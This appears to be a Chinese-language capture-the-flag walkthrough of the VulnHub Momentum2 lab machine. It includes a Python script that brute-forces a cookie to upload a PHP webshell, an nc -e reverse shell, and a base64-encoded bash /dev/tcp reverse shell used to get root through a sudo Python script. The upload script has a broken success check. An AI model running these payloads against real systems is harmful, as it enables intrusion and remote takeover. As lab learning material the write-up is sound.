VulnHub-Momentum2
环境
Kali: 192.168.132.131
靶机:192.168.132.130 靶机地址:https://www.vulnhub.com/entry/vulncms-1,710/
一、信息收集

arp-scan -l

nmap -p- -sC -sV 192.168.132.130

gobuster dir -u [http://192.168.132.130/](http://192.168.132.130/) -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 400,403,404,500 -t 100 -x .php,.html,.txt,.bak,php.bak,.zip
二、漏洞探测
http://192.168.132.130/dashboard.html

#上传文件的路径

http://192.168.132.130/owls/
http://192.168.132.130/ajax.php.bak
需要有cookie和post变量,则可以上传php文件
提示cookie值缺少一位大写字母,如果cookie变量名和值符合要求,并且存在post变量secure,则可上传后缀名为pdf、php、txt文件

http://192.168.132.130/js/main.js

存在上传文件,构造表单内容,将上传文件目录作为post变量向ajax.php页面发送异步请求,如果请求成功,显示上传成功
三、漏洞验证

script.py

通过脚本访问大写字母字典,构造curl 命令参数,进行批量访问,进行判断页面返回是否为1,为1则上传成功,

import os
import requests
password = "password.dict"
with open(password,"r") as file:
words = file.read().splitlines()
for word in words:
command = "curl -k -F 'file=@./shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&Ms"+word+"' "+"http://192.168.132.130/ajax.php"
os.system(command)
print(command)
if "1" in command:
print("[+] Shell Uploaded!")
for execute in command:
execute_command = input("[!] Command to Execute:")
get_rce = requests.get("http://192.168.132.130/owls/shell.php?cmd="+execute_command)
print(str(get_rce.content))
if execute_command == "clear":
os.system("clear")
else:
print("[!] Shell not Uploaded!")

rlwrap nc -lvp 4444
chmod +x script.py
python3 script.py
nc 192.168.132.131 4444 -e /bin/bash

python -c 'import pty; pty.spawn("/bin/bash")'
cd /home
cd athena
ls -la

cat password-reminder.txt


ssh [athena@192.168.132.130](mailto:athena@192.168.132.130)
四、提权
sudo -l

cat /home/team-tasks/cookie-gen.py

将反弹root权限的shell命令存入seed变量执行
echo "bash -c 'exec bash -i &>/dev/tcp/192.168.132.131/4444 <&1'" | base64

sudo -u root /usr/bin/python3 /home/team-tasks/cookie-gen.py
echo "YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTkyLjE2OC4xMzIuMTMxLzQ0NDQgPCYxJwo=" |base64 -d|/bin/bash


rlwrap nc -lnvp 4444
cat root.txt
五、总结
通过该靶机学习到curl命令设置post变量和cookie的值的方法,访问网址,在burpsuite中添加post变量或者编写python脚本批量访问网址,并执行内部命令,通过nc命令反弹shell,利用靶机中sudo python3脚本构造payload语句进行root提权,扫描端口和目录,发现文件上传漏洞,编写python脚本,成功上传一句话木马,反弹shell,利用sudo权限cookie-gen.py,进行提权,获得root权限。


